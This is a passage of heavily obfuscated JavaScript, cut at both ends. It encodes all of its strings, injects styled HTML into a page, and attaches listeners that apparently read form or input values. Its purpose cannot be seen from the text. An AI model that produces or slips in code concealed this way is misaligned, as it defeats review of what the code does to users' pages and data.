-0xa2:default:SOjhtna(gQDcZ8.IXO9fz.j_Pf7Gy=-0xc3,CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+-0x25]]]===WEiwTdx(qhRbiNL[rzLzOJo+0xb7])){SOjhtna(gQDcZ8.yVvtUr=gQDcZ8.IXO9fz,aNAiGD+=-0xbe,cMJ9Jv+=0x87,rzLzOJo+=0x7f,O6Mt1s9+=-0xa6);break}else{SOjhtna(gQDcZ8.yVvtUr=gQDcZ8.IXO9fz,aNAiGD+=0xc7,cMJ9Jv+=0x87,rzLzOJo+=0xa6,O6Mt1s9+=-0x2b8);break}case-0x3:case 0xb7:SOjhtna(gQDcZ8.yVvtUr=gQDcZ8.IXO9fz,aNAiGD+=0x63,cMJ9Jv+=-0x1a0,rzLzOJo+=-0x51);break;case O6Mt1s9- -0x122:}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=cMJ9Jv(0x27,-0xea,-0xb5,0x165).next().value);if(pUMrGWL){return aNAiGD}}CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x140])][cMJ9Jv(qhRbiNL[0x146])+cMJ9Jv(qhRbiNL[0x147])+qhRbiNL[0x136]](CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x148])+qhRbiNL[0x2ec]])[cMJ9Jv(qhRbiNL[0x149])][cMJ9Jv(qhRbiNL[0x14a])+qhRbiNL[0xf2]]=cMJ9Jv(qhRbiNL[0x14b])}SOjhtna(CAH4_8Z[qhRbiNL[0x4]]=Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x14c])+aNAiGD(qhRbiNL[0x14d])+qhRbiNL[0xfa]](aNAiGD(qhRbiNL[0x14e])),CAH4_8Z[qhRbiNL[0x4]][aNAiGD(qhRbiNL[0x14f])+aNAiGD(qhRbiNL[0x150])][aNAiGD(qhRbiNL[0x151])](qhRbiNL[0x152]+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x153])+qhRbiNL[0x205]]),CAH4_8Z[qhRbiNL[0x4]][aNAiGD(qhRbiNL[0x154])+aNAiGD(qhRbiNL[0x155])]+=aNAiGD(qhRbiNL[0x156])+aNAiGD(qhRbiNL[0x157])+aNAiGD(qhRbiNL[0x158])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x159])]+aNAiGD(qhRbiNL[0x15a])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+aNAiGD(qhRbiNL[0x15c])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x15d])+aNAiGD(qhRbiNL[0x15e])+aNAiGD(qhRbiNL[0x15f])+aNAiGD(qhRbiNL[0x160])+aNAiGD(qhRbiNL[0x161])+aNAiGD(qhRbiNL[0x162])+qhRbiNL[0x194])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x163])+aNAiGD(qhRbiNL[0x164])+aNAiGD(qhRbiNL[0x165])+aNAiGD(qhRbiNL[0x166])+aNAiGD(qhRbiNL[0x167])+aNAiGD(qhRbiNL[0x168]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+aNAiGD(qhRbiNL[0x169])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x16a])+aNAiGD(qhRbiNL[0x16b])+aNAiGD(qhRbiNL[0x16c])+aNAiGD(qhRbiNL[0x16d])+aNAiGD(qhRbiNL[0x16e]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x16f])+qhRbiNL[0x174]]+(aNAiGD(qhRbiNL[0x170])+aNAiGD(qhRbiNL[0x171])+aNAiGD(qhRbiNL[0x172])+aNAiGD(qhRbiNL[0x173])+qhRbiNL[0x136])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x16f])+qhRbiNL[0x174]]+(aNAiGD(qhRbiNL[0x175])+aNAiGD(qhRbiNL[0x176])+aNAiGD(qhRbiNL[0x177])+aNAiGD(qhRbiNL[0x178]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x179])+aNAiGD(qhRbiNL[0x17a])+aNAiGD(qhRbiNL[0x17b])+aNAiGD(qhRbiNL[0x17c])+aNAiGD(qhRbiNL[0x17d])+aNAiGD(qhRbiNL[0x17e])+aNAiGD(qhRbiNL[0x17f]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x16f])+qhRbiNL[0x174]]+(aNAiGD(qhRbiNL[0x175])+aNAiGD(qhRbiNL[0x176])+aNAiGD(qhRbiNL[0x177])+aNAiGD(qhRbiNL[0x178]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x180])+aNAiGD(qhRbiNL[0x181])+aNAiGD(qhRbiNL[0x182])+aNAiGD(qhRbiNL[0x183])+aNAiGD(qhRbiNL[0x184]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x159])]+aNAiGD(qhRbiNL[0x185])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x186])+aNAiGD(qhRbiNL[0x187])+aNAiGD(qhRbiNL[0x188]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x189])+aNAiGD(qhRbiNL[0x18a])+aNAiGD(qhRbiNL[0x18b])+aNAiGD(qhRbiNL[0x18c]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x16f])+qhRbiNL[0x174]]+aNAiGD(qhRbiNL[0x18d])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x18e])+aNAiGD(qhRbiNL[0x18f])+aNAiGD(qhRbiNL[0x190])+aNAiGD(qhRbiNL[0x191])+aNAiGD(qhRbiNL[0x192])+aNAiGD(qhRbiNL[0x193])+qhRbiNL[0x194])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x195])+aNAiGD(qhRbiNL[0x196])+aNAiGD(qhRbiNL[0x197])+aNAiGD(qhRbiNL[0x198])),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x140])][aNAiGD(qhRbiNL[0x199])+aNAiGD(qhRbiNL[0x19a])](CAH4_8Z[qhRbiNL[0x4]]),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x19d]))[aNAiGD(qhRbiNL[0x19e])](aNAiGD(qhRbiNL[0x19f]),PLIXU4N((...CAH4_8Z)=>{SOjhtna(PLIXU4N(aNAiGD),CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\u0044\\u003d\\u003a\\u0028\\u0039\\u0054\\u0060\\u002e\\u0079\\u005d\\u0074\\u004c\\u0040\\u0069\\u005e\\u004e\\u0068\\u004b\\u0057\\u0075\\u0052\\u0041\\u004f\\u0045\\u002f\\u002b\\u0078\\u0038\\u0023\\u006e\\u0029\\u0034\\u007e\\u0050\\u0024\\u004a\\u005b\\u007c\\u0047\\u0071\\u0026\\u0049\\u0053\\u0043\\u003c\\u0062\\u005a\\u006a\\u0073\\u0076\\u002c\\u002a\\u0030\\u0070\\u0022\\u0025\\u0072\\u007d\\u005f\\u0061\\u007b\\u0031\\u0066\\u007a\\u0063\\u0056\\u003e\\u0058\\u0037\\u006c\\u006f\\u0051\\u004d\\u0042\\u0048\\u0036\\u0035\\u0021\\u0067\\u0055\\u0065\\u0059\\u0046\\u0032\\u0077\\u006b\\u006d\\u0033\\u003f\\u003b\\u0064\",CAH4_8Z[qhRbiNL[0x1]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[-qhRbiNL[0x1a0]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x62]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x62]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x62]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x62]]*qhRbiNL[0x1b],CAH4_8Z[-qhRbiNL[0x1a0]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x34]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[-qhRbiNL[0x1a0]]&qhRbiNL[0x16]),CAH4_8Z[-qhRbiNL[0x1a0]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[-qhRbiNL[0x1a0]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function aNAiGD(...CAH4_8Z){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={aQ7zh6:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==-0xa6)with(gQDcZ8.uBUPBQd||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case-0xd2:case 0x67:case-0x78:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[EOHlTm2+0x33]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);case 0xd6:case 0xd3:case rzLzOJo- -0x120:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[rzLzOJo+0xf0]]];default:case 0x84:case rzLzOJo- -0x53:gQDcZ8.aQ7zh6.j_sI8q=-0xd7;return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[rzLzOJo+-0x13]]];case-0x1e:SOjhtna(gQDcZ8.uBUPBQd=gQDcZ8.aQ7zh6,EOHlTm2+=0xb,cMJ9Jv+=-0x38,rzLzOJo+=-0xd4,O6Mt1s9+=0xa7);break;case 0x5d:case 0x7e:case 0xe7:SOjhtna(gQDcZ8.aQ7zh6.j_sI8q=-0x93,CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.uBUPBQd=gQDcZ8.aQ7zh6,EOHlTm2+=-0x4,cMJ9Jv+=-0x10a,rzLzOJo+=-0x1b5,O6Mt1s9+=0x164);break}else{SOjhtna(gQDcZ8.uBUPBQd=gQDcZ8.aQ7zh6,EOHlTm2+=0x105,cMJ9Jv+=-0x10a,rzLzOJo+=-0x91,O6Mt1s9+=-0xce);break}case gQDcZ8.aQ7zh6.j_sI8q+0x16:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(-0x2d,0x10b,0xf6,-0xed).next().value);if(aNAiGD){return EOHlTm2}}Qh8gpI(aNAiGD(qhRbiNL[0x1a1])+qhRbiNL[0x34])[aNAiGD(qhRbiNL[0x1a2])+qhRbiNL[0xe6]](aNAiGD(qhRbiNL[0x1a3]),CAH4_8Z[qhRbiNL[0x2]][aNAiGD(qhRbiNL[0x1a4])][aNAiGD(qhRbiNL[0x1a5])])})),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x1a7]))[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z=>{SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\u007e\\u0041\\u0042\\u0063\\u0069\\u0047\\u0062\\u0046\\u004e\\u0067\\u0043\\u0061\\u0051\\u0066\\u006b\\u0079\\u0071\\u0026\\u0050\\u0059\\u0044\\u0078\\u004b\\u007c\\u0055\\u005f\\u0021\\u003c\\u003a\\u0033\\u0060\\u0037\\u0070\\u002f\\u0057\\u0053\\u006e\\u0024\\u0032\\u0028\\u0029\\u0048\\u007d\\u0074\\u006c\\u0064\\u0034\\u003d\\u005a\\u0039\\u005e\\u0058\\u003b\\u0025\\u0038\\u006d\\u006f\\u0035\\u0075\\u002c\\u002a\\u006a\\u0023\\u003f\\u0022\\u0036\\u007b\\u005d\\u0068\\u004a\\u002b\\u0045\\u0072\\u0052\\u0030\\u0076\\u0077\\u005b\\u004c\\u007a\\u0049\\u004d\\u002e\\u0040\\u0031\\u004f\\u0073\\u0065\\u003e\\u0056\\u0054\",CAH4_8Z[qhRbiNL[0x8e]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[-qhRbiNL[0x92]]=CAH4_8Z[qhRbiNL[0x8e]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[-qhRbiNL[0x92]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[0x8e]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function EOHlTm2(...CAH4_8Z){var EOHlTm2,aNAiGD;function*cMJ9Jv(aNAiGD,cMJ9Jv,rzLzOJo={AqRL3UY:{}}){while(aNAiGD+cMJ9Jv!==0x55)with(rzLzOJo.r3C3elx||rzLzOJo)switch(aNAiGD+cMJ9Jv){case rzLzOJo.AqRL3UY.wca3HPo+0x183:SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.BAmf6uW,cMJ9Jv+=-0xa1);break;case 0xd2:case cMJ9Jv!=0x9&&cMJ9Jv!=-0x99&&cMJ9Jv!=0xde&&cMJ9Jv!=0x3d&&cMJ9Jv- -0x18:case-0x91:SOjhtna([rzLzOJo.AqRL3UY.qAKzLG,rzLzOJo.AqRL3UY.wca3HPo]=[-0x5a,0xa6],rzLzOJo.r3C3elx=rzLzOJo.AqRL3UY,aNAiGD+=-0x16b,cMJ9Jv+=0x169);break;case-0x81:case 0xe7:SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.gSvByc,cMJ9Jv+=0xd6);break;case 0x30:case-0xb2:case aNAiGD!=-0x153&&aNAiGD- -0xd3:return EOHlTm2=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+0x5a]]];default:case 0xd5:case-0x2:return EOHlTm2=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[aNAiGD+0x155]]]);case aNAiGD- -0x9:case-0x7a:case cMJ9Jv-0x13d:SOjhtna([rzLzOJo.AqRL3UY.qAKzLG,rzLzOJo.AqRL3UY.wca3HPo]=[0x29,-0x8d],CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+0x13f]]]===WEiwTdx(qhRbiNL[aNAiGD+0x13f])){SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.AqRL3UY,aNAiGD+=-0x16,cMJ9Jv+=0x25);break}else{SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.AqRL3UY,aNAiGD+=0xe5,cMJ9Jv+=0x25);break}case cMJ9Jv- -0x7b:case-0x48:case-0xd4:SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.AqRL3UY,aNAiGD+=-0x1ce,cMJ9Jv+=0x1b6);break}}SOjhtna(EOHlTm2=void 0x0,aNAiGD=cMJ9Jv(-0x13d,0xae).next().value);if(EOHlTm2){return aNAiGD}}Qh8gpI(aNAiGD(qhRbiNL[0x1ab])+qhRbiNL[0x34])[EOHlTm2(qhRbiNL[0x1ac])+qhRbiNL[0xe6]](EOHlTm2(qhRbiNL[0x1ad]),CAH4_8Z[EOHlTm2(qhRbiNL[0x1ae])][EOHlTm2(qhRbiNL[0x1af])])}),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x1b0])](aNAiGD(qhRbiNL[0x1b1]))[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z=>{var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={onGTaT:{}},A_hKpJ){while(aNAiGD+cMJ9Jv+rzLzOJo+O6Mt1s9!==0xaf)with(gQDcZ8.J3Bvwj||gQDcZ8)switch(aNAiGD+cMJ9Jv+rzLzOJo+O6Mt1s9){case 0xd4:case aNAiGD- -0x1f2:gQDcZ8.onGTaT.Oravkp=0xc8;return;case 0x4b:case rzLzOJo- -0x26b:case 0xc8:SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.RP4omWR,aNAiGD+=0x2a,cMJ9Jv+=-0x2da,rzLzOJo+=0x24f,O6Mt1s9+=0x98);break;case 0x7c:SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.Z0rJ68,aNAiGD+=0x1b,cMJ9Jv+=-0x41,rzLzOJo+=-0x52,O6Mt1s9+=-0xca);break;case gQDcZ8.onGTaT.Oravkp+-0x4e:case 0x34:return;case 0xc0:case aNAiGD-0x42:return SiAN02v;case-0x69:case-0x22:case-0xb4:SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.chja3bD,aNAiGD+=-0x7f,cMJ9Jv+=0x97,rzLzOJo+=0x4d,O6Mt1s9+=0x78);break;default:SOjhtna([...chja3bD.mH0pVPr]=A_hKpJ,chja3bD.mH0pVPr[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[chja3bD.mH0pVPr[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.chja3bD,cMJ9Jv+=0xd4,rzLzOJo+=0xc);break}else{SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.chja3bD,aNAiGD+=-0x5c,cMJ9Jv+=0x16f,rzLzOJo+=0xc,O6Mt1s9+=-0xfe);break}case 0x71:case-0xe3:case-0x73:SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.XpneHP,aNAiGD+=-0x1d9,cMJ9Jv+=-0xfd,rzLzOJo+=0x1fd,O6Mt1s9+=0x125);break;case-0x3:case cMJ9Jv- -0xff:SOjhtna([...Z0rJ68.NzNN8e]=A_hKpJ,Z0rJ68.nhi7m6M=function*aNAiGD(cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8,A_hKpJ={pipRnS:{}}){while(cMJ9Jv+rzLzOJo+O6Mt1s9+gQDcZ8!==-0xa5)with(A_hKpJ.sASsIv||A_hKpJ)switch(cMJ9Jv+rzLzOJo+O6Mt1s9+gQDcZ8){case A_hKpJ.pipRnS._h2AIa+0x141:case-0x90:SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[0x1d]].push((Z0rJ68.NzNN8e[qhRbiNL[0x1e]]|Z0rJ68.NzNN8e[qhRbiNL[0x42]]<<Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+-0x9d]])&qhRbiNL[0x16]),A_hKpJ.sASsIv=A_hKpJ.pipRnS,O6Mt1s9+=-0x9);break;case 0x20:case 0xe6:case 0x33:Z0rJ68.NzNN8e[qhRbiNL[0x42]]=-qhRbiNL[rzLzOJo+-0x2c];for(Z0rJ68.NzNN8e[qhRbiNL[0x53]]=qhRbiNL[0x2];Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+0x23]]<Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+-0x8a]];Z0rJ68.NzNN8e[qhRbiNL[0x53]]++){Z0rJ68.NzNN8e[qhRbiNL[0x2f]]=Z0rJ68.NzNN8e[-qhRbiNL[0x1b2]].indexOf(Z0rJ68.NzNN8e[qhRbiNL[0x1]][Z0rJ68.NzNN8e[qhRbiNL[0x53]]]);if(Z0rJ68.NzNN8e[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(Z0rJ68.NzNN8e[qhRbiNL[0x42]]<qhRbiNL[cMJ9Jv+-0xa4]){Z0rJ68.NzNN8e[qhRbiNL[O6Mt1s9+0xcd]]=Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+-0x1]]}else{SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[0x42]]+=Z0rJ68.NzNN8e[qhRbiNL[0x2f]]*qhRbiNL[0x1b],Z0rJ68.NzNN8e[qhRbiNL[0x1e]]|=Z0rJ68.NzNN8e[qhRbiNL[0x42]]<<Z0rJ68.NzNN8e[qhRbiNL[0x9]],Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+-0x27]]+=(Z0rJ68.NzNN8e[qhRbiNL[0x42]]&qhRbiNL[0x31])>qhRbiNL[O6Mt1s9+0xa5]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[0x1d]].push(Z0rJ68.NzNN8e[qhRbiNL[0x1e]]&qhRbiNL[rzLzOJo+-0x1a]),Z0rJ68.NzNN8e[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+-0x27]]-=qhRbiNL[0xa])}while(Z0rJ68.NzNN8e[qhRbiNL[0x9]]>qhRbiNL[0x12]);Z0rJ68.NzNN8e[qhRbiNL[0x42]]=-qhRbiNL[0x4]}}if(Z0rJ68.NzNN8e[qhRbiNL[0x42]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.sASsIv=A_hKpJ.pipRnS,rzLzOJo+=-0xa5,O6Mt1s9+=0xbb);break}else{SOjhtna(A_hKpJ.sASsIv=A_hKpJ.pipRnS,rzLzOJo+=-0xa5,O6Mt1s9+=0xb2);break}case 0x25:case-0x24:case gQDcZ8-0xb2:SOjhtna(A_hKpJ.sASsIv=A_hKpJ.nc3wU_,cMJ9Jv+=0xb0,rzLzOJo+=-0xce,O6Mt1s9+=-0x12,gQDcZ8+=-0x36);break;case 0x40:return Z0rJ68.RHCyh6=!0x0,anjJQlc(Z0rJ68.NzNN8e[qhRbiNL[0x1d]]);case 0xe7:case-0x54:case 0x0:SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+-0x88]]=qhRbiNL[cMJ9Jv+-0xa4],Z0rJ68.NzNN8e[qhRbiNL[O6Mt1s9+-0x31]]=qhRbiNL[0x2],A_hKpJ.sASsIv=A_hKpJ.pipRnS,rzLzOJo+=-0x39,O6Mt1s9+=-0xc5,gQDcZ8+=0x185);break;case 0x64:default:SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[0x0]]=qhRbiNL[0x4],Z0rJ68.NzNN8e[-qhRbiNL[0x1b2]]=\"\\u003f\\u0038\\u007d\\u0077\\u005d\\u006d\\u0068\\u0044\\u0023\\u0033\\u003c\\u0022\\u0035\\u006a\\u0076\\u007c\\u002c\\u0046\\u004b\\u005f\\u0064\\u002a\\u0051\\u0025\\u0060\\u0037\\u006f\\u005e\\u006c\\u0071\\u0043\\u0040\\u0074\\u007e\\u0059\\u0065\\u0056\\u0048\\u0024\\u0061\\u0062\\u0058\\u006e\\u0042\\u004f\\u0032\\u004c\\u007a\\u0036\\u002b\\u004e\\u0055\\u0026\\u0067\\u0078\\u0045\\u0069\\u0041\\u0057\\u0047\\u0073\\u0054\\u0063\\u003b\\u0034\\u0075\\u0050\\u0072\\u0030\\u0028\\u0049\\u0021\\u003e\\u0039\\u0053\\u0029\\u002e\\u004a\\u004d\\u003d\\u0052\\u0031\\u0066\\u003a\\u0079\\u005a\\u002f\\u005b\\u007b\\u006b\\u0070\",A_hKpJ.sASsIv=A_hKpJ.pipRnS,cMJ9Jv+=-0xb,rzLzOJo+=0x1c,O6Mt1s9+=-0x9e,gQDcZ8+=0x6e);break;case 0xd1:case-0x69:case A_hKpJ.pipRnS._h2AIa+-0x2:SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+0x89]]=\"\"+(Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+-0x36]]||\"\"),Z0rJ68.NzNN8e[qhRbiNL[0x1c]]=Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+0x89]].length,Z0rJ68.NzNN8e[qhRbiNL[0x1d]]=[],A_hKpJ.sASsIv=A_hKpJ.pipRnS,cMJ9Jv+=0x12e,rzLzOJo+=0x31,O6Mt1s9+=0x90,gQDcZ8+=-0x149);break;case-0x92:SOjhtna(A_hKpJ.pipRnS._h2AIa=-0xf8,Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+0xb2]]=qhRbiNL[0x4],Z0rJ68.NzNN8e[-qhRbiNL[0x1b2]]=\"\\x3f\\x38\\x7d\\x77\\x5d\\x6d\\x68\\x44\\x23\\x33\\x3c\\x22\\x35\\x6a\\x76\\x7c\\x2c\\x46\\x4b\\x5f\\x64\\x2a\\x51\\x25\\x60\\x37\\x6f\\x5e\\x6c\\x71\\x43\\x40\\x74\\x7e\\x59\\x65\\x56\\x48\\x24\\x61\\x62\\x58\\x6e\\x42\\x4f\\x32\\x4c\\x7a\\x36\\x2b\\x4e\\x55\\x26\\x67\\x78\\x45\\x69\\x41\\x57\\x47\\x73\\x54\\x63\\x3b\\x34\\x75\\x50\\x72\\x30\\x28\\x49\\x21\\x3e\\x39\\x53\\x29\\x2e\\x4a\\x4d\\x3d\\x52\\x31\\x66\\x3a\\x79\\x5a\\x2f\\x5b\\x7b\\x6